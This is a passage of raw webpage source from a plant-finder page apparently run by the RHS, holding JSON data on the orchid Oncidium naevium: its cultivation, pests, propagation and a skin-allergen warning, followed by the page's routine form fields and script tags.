\u003Cem>naevium\u003C/em>","botanicalNameUnFormatted":"Oncidium naevium","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"spotted dancing lady orchid","commonNameSortField":"spotted dancing lady orchid","nurseriesCount":0,"hardinessLevel":2,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[],"spreadType":[2],"heightType":[3],"timeToFullHeight":[4],"aspect":[2,1,4],"moisture":[3,1],"ph":[3],"suggestedPlantUses":[13],"plantingPlaces":[24],"exposure":[1],"plantType":[11,14],"foliage":[2],"habit":[4,3],"commonNames":null,"toxicity":["Skin allergen.  Wear gloves and other protective equipment when handling"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40014,1006,2006,3006,4006,1014,4014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":4},{"season":4,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in an open bark-based orchid compost with addition of perlite, sphagnum moss or coir. Provide enough bright filtered light, but keep away from direct sunlight or a heating source. Ideal temperatures are around minimum 8°C at night and up to maximum 25 °C during day. Water regularly, when the pot feels light when lifted. Ensure that all water drains away, preventing the plant sitting wet.  Orchid fertiliser can be applied regularly throughout the growing season. Reduce watering and feeding in winter months. For more notes on cultivation, see \u003Ca href=\"https://www.rhs.org.uk/plants/oncidium/cool/growing-guide\">oncidium orchid (cool) cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a>.","diseaseResistance":"Generally disease-free. Poor air movement may cause bacterial or fungal rots. Good hygiene practice and sterilising cutting tools prevent the spread of \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">virus diseases\u003C/a>.","pruning":"No pruning required. Cut off spent flower spikes.","propagation":"Propagation by seed is only possible in a controlled laboratory environment. Mature plants may be divided when the plant overgrows its container. Each \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> should have at least 3 older pseudobulbs with a sufficient amount of stored energy and water, to support new growth and reduce stress after repotting.","supplierURL":"","hortGroupDescription":"","range":"Colombia to Guyana","nameStatus":"Correct","plantEntityId":"E0277265","family":"Orchidaceae","genus":"Oncidium","entityDescription":"A medium-sized, epiphytic orchid with upright, 20-30cm long, evergreen leaves. New growth appears from the base of the swollen stem - pseudobulb. Each pseudobulb is a storage organ for water and nutrients. They are oval-shaped, compressed  and partially covered by four to five, green, leaf-bearing sheaths. The plant typically flowers in winter and spring, on 30 - 40cm long, arching stems. New flowering stems arise from the axils of young, mature pseudobulbs and the leafed sheaths. Sweetly scented, star-shaped white flowers are covered with tiny red dots and a yellow spot at the centre. Mature plants may produce six or more, 30cm long flowering stems for an impressive display.","genusDescription":"Oncidium are a large genus of epiphytic orchids; mature plants form clumps of ovoid to conical pseudobulbs, each with 1-3 mid-green, variably-shaped, leathery leaves arising from the tips. Flower panicles from the bases of the pseudobulbs widely differ in colour and shape"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 10:12:58 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/387339","responseType":"json"},"plantDetailsStateKey_387339":{"id":387339,"synonyms":["\u003Cem>Odontoglossum\u003C/em> \u003Cem>naevium\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Oncidium naevium|spotted dancing lady orchid","autoCompleteFieldList":["Oncidium naevium"],"semanticSearchField":"Botanical name: Oncidium naevium. Preferred Common Name: spotted dancing lady orchid. Important eating, safety and toxicity information: Skin allergen.  Wear gloves and other protective equipment when handling. Family: Orchidaceae. Genus: Oncidium. Description: A medium-sized, epiphytic orchid with upright, 20-30cm long, evergreen leaves. New growth appears from the base of the swollen stem - pseudobulb. Each pseudobulb is a storage organ for water and nutrients. They are oval-shaped, compressed  and partially covered by four to five, green, leaf-bearing sheaths. The plant typically flowers in winter and spring, on 30 - 40cm long, arching stems. New flowering stems arise from the axils of young, mature pseudobulbs and the leafed sheaths. Sweetly scented, star-shaped white flowers are covered with tiny red dots and a yellow spot at the centre. Mature plants may produce six or more, 30cm long flowering stems for an impressive display.. Genus information: Oncidium are a large genus of epiphytic orchids; mature plants form clumps of ovoid to conical pseudobulbs, each with 1-3 mid-green, variably-shaped, leathery leaves arising from the tips. Flower panicles from the bases of the pseudobulbs widely differ in colour and shape. Cultivation: Grow in an open bark-based orchid compost with addition of perlite, sphagnum moss or coir. Provide enough bright filtered light, but keep away from direct sunlight or a heating source. Ideal temperatures are around minimum 8°C at night and up to maximum 25 °C during day. Water regularly, when the pot feels light when lifted. Ensure that all water drains away, preventing the plant sitting wet.  Orchid fertiliser can be applied regularly throughout the growing season. Reduce watering and feeding in winter months. For more notes on cultivation, see oncidium orchid (cool) cultivation. Characteristics: plant type: Epiphyte, Conservatory/Greenhouse, Houseplant, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Partial shade, aspect: North-facing, East-facing, West-facing, hardiness: H1b (heated greenhouse - subtropical), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Neutral, habit: Columnar/Upright, Clump-forming, time to full height: 5-10 years, exposure: Sheltered. Colors and features: flowers: White in Spring and  Winter, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants. Care information: pruning: No pruning required. Cut off spent flower spikes., propagation: Propagation by seed is only possible in a controlled laboratory environment. Mature plants may be divided when the plant overgrows its container. Each division should have at least 3 older pseudobulbs with a sufficient amount of stored energy and water, to support new growth and reduce stress after repotting., pest resistance: May be susceptible to mealybugs, aphids and scale insects., disease resistance: Generally disease-free. Poor air movement may cause bacterial or fungal rots. Good hygiene practice and sterilising cutting tools prevent the spread of virus diseases.. Special features: awards: Award of Garden Merit, fragrance: Flower, native range: Colombia to Guyana","botanicalName":"\u003Cem>Oncidium\u003C/em> \u003Cem>naevium\u003C/em>","botanicalNameUnFormatted":"Oncidium naevium","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"spotted dancing lady orchid","commonNameSortField":"spotted dancing lady orchid","nurseriesCount":0,"hardinessLevel":2,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[2],"soilType":[],"spreadType":[2],"heightType":[3],"timeToFullHeight":[4],"aspect":[2,1,4],"moisture":[3,1],"ph":[3],"suggestedPlantUses":[13],"plantingPlaces":[24],"exposure":[1],"plantType":[11,14],"foliage":[2],"habit":[4,3],"commonNames":null,"toxicity":["Skin allergen.  Wear gloves and other protective equipment when handling"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40014,1006,2006,3006,4006,1014,4014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":4},{"season":4,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in an open bark-based orchid compost with addition of perlite, sphagnum moss or coir. Provide enough bright filtered light, but keep away from direct sunlight or a heating source. Ideal temperatures are around minimum 8°C at night and up to maximum 25 °C during day. Water regularly, when the pot feels light when lifted. Ensure that all water drains away, preventing the plant sitting wet.  Orchid fertiliser can be applied regularly throughout the growing season. Reduce watering and feeding in winter months. For more notes on cultivation, see \u003Ca href=\"https://www.rhs.org.uk/plants/oncidium/cool/growing-guide\">oncidium orchid (cool) cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/scale-insects\">scale insects\u003C/a>.","diseaseResistance":"Generally disease-free. Poor air movement may cause bacterial or fungal rots. Good hygiene practice and sterilising cutting tools prevent the spread of \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">virus diseases\u003C/a>.","pruning":"No pruning required. Cut off spent flower spikes.","propagation":"Propagation by seed is only possible in a controlled laboratory environment. Mature plants may be divided when the plant overgrows its container. Each \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> should have at least 3 older pseudobulbs with a sufficient amount of stored energy and water, to support new growth and reduce stress after repotting.","supplierURL":"","hortGroupDescription":"","range":"Colombia to Guyana","nameStatus":"Correct","plantEntityId":"E0277265","family":"Orchidaceae","genus":"Oncidium","entityDescription":"A medium-sized, epiphytic orchid with upright, 20-30cm long, evergreen leaves. New growth appears from the base of the swollen stem - pseudobulb. Each pseudobulb is a storage organ for water and nutrients. They are oval-shaped, compressed  and partially covered by four to five, green, leaf-bearing sheaths. The plant typically flowers in winter and spring, on 30 - 40cm long, arching stems. New flowering stems arise from the axils of young, mature pseudobulbs and the leafed sheaths. Sweetly scented, star-shaped white flowers are covered with tiny red dots and a yellow spot at the centre. Mature plants may produce six or more, 30cm long flowering stems for an impressive display.","genusDescription":"Oncidium are a large genus of epiphytic orchids; mature plants form clumps of ovoid to conical pseudobulbs, each with 1-3 mid-green, variably-shaped, leathery leaves arising from the tips. Flower panicles from the bases of the pseudobulbs widely differ in colour and shape","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":14,"name":"White"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
